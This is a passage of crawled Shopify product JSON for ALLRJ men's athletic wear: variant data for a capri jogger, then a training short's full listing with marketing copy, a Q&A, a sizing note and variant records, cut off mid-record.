ALLRJ","id":34247728038128,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486574832,"title":"Dark Blue \/ M","option1":"Dark Blue","option2":"M","option3":null,"sku":"14:200006157;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Blue \/ M","public_title":"Dark Blue \/ M","options":["Dark Blue","M"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486607600,"title":"Dark Blue \/ L","option1":"Dark Blue","option2":"L","option3":null,"sku":"14:200006157;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Blue \/ L","public_title":"Dark Blue \/ L","options":["Dark Blue","L"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486640368,"title":"Dark Blue \/ XL","option1":"Dark Blue","option2":"XL","option3":null,"sku":"14:200006157;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Blue \/ XL","public_title":"Dark Blue \/ XL","options":["Dark Blue","XL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486673136,"title":"Dark Blue \/ XXL","option1":"Dark Blue","option2":"XXL","option3":null,"sku":"14:200006157;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Blue \/ XXL","public_title":"Dark Blue \/ XXL","options":["Dark Blue","XXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486705904,"title":"Dark Blue \/ XXXL","option1":"Dark Blue","option2":"XXXL","option3":null,"sku":"14:200006157;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Blue \/ XXXL","public_title":"Dark Blue \/ XXXL","options":["Dark Blue","XXXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-5257485.webp?v=1766121675","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-6414303.webp?v=1766121675","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","options":[{"name":"Color","position":1,"values":["Black","Dark Grey","Khaki","Dark Blue"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/mens-high-performance-capri-jogger","media":[{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247728038128,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","width":800},{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702774000,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-5257485.webp?v=1766121675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-5257485.webp?v=1766121675","width":800},{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247728595184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-6414303.webp?v=1766121675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-6414303.webp?v=1766121675","width":800},{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702937840,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675","width":800},{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/men-s-5-training-short.js
body_size: 3068
content:
{"id":7995311849712,"title":"Men’s 5” training short","handle":"men-s-5-training-short","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003cstrong\u003eNice comfortable fabric, They look great! ⭐️⭐️⭐️⭐️⭐️\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Michael C. Allrj customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKeep cool while you exercise or hang out on a off day.  Quick dry shorts to keep your jewels cool and keep you looking stylish at the same time with its mesh side design. \u003c\/p\u003e\n\u003cp\u003eOur Men’s 5” Training Short are designed for ultimate comfort and performance. Crafted with the finest materials and engineered to perfection, these shorts are your go-to choice for intense workouts, runs, or casual wear. Say goodbye to discomfort and hello to peak performance while keeping the jewels cool!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Comfort\u003c\/strong\u003e: Experience unparalleled comfort with our soft and breathable fabric that keeps you cool and dry during the most intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOptimal Fit\u003c\/strong\u003e: Designed with a tailored fit and 5-inch inseam for unrestricted movement and a sleek, modern look.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMoisture-Wicking Technology\u003c\/strong\u003e: Stay dry and focused with our advanced moisture-wicking technology that quickly evaporates sweat, keeping you comfortable and odor-free.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDurable Construction\u003c\/strong\u003e: Built to last, our training shorts are made with high-quality materials that withstand the rigors of daily training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Design\u003c\/strong\u003e: Transition seamlessly from the gym to the streets with our versatile design that blends style and performance effortlessly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for intense workouts?\u003c\/strong\u003e A: Absolutely! Our Men’s 5” Training Shorts are specifically designed to withstand the demands of intense training sessions, providing optimal comfort and performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear these shorts for running?\u003c\/strong\u003e A: Yes, these shorts are perfect for running! With their moisture-wicking technology and tailored fit, you'll stay comfortable and focused mile after mile.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts machine washable?\u003c\/strong\u003e A: Yes, our training shorts are machine washable for easy care and maintenance, ensuring they stay fresh and ready for your next workout.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts come in different sizes?\u003c\/strong\u003e A: Yes, we offer a range of sizes to ensure the perfect fit for every athlete. Please refer to our size chart for more information.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sets these shorts apart from others on the market?\u003c\/strong\u003e A: What sets our Men’s 5” Training Shorts apart is not only their superior comfort and performance but also their versatile design that seamlessly blends style and functionality.\u003c\/p\u003e\n\u003cp\u003eColor: red, blue, black, white, navy blue, dark grey\u003cbr\u003eFunction: Quick-drying\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" width=\"355\" height=\"355\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" width=\"355\" height=\"355\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Navy Blue \/ 2XL","option1":"Navy Blue","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","options":["Navy Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Grey \/ 3XL","option1":"Grey","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 3XL","public_title":"Grey \/ 3XL","options":["Grey","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Navy Blue \/ 3XL","option1":"Navy Blue","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 3XL","public_title":"Navy Blue \/ 3XL","options":["Navy Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Navy Blue \/ XL","option1":"Navy Blue","option2":"XL","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","options":["Navy Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ L","public_title":"Grey \/ 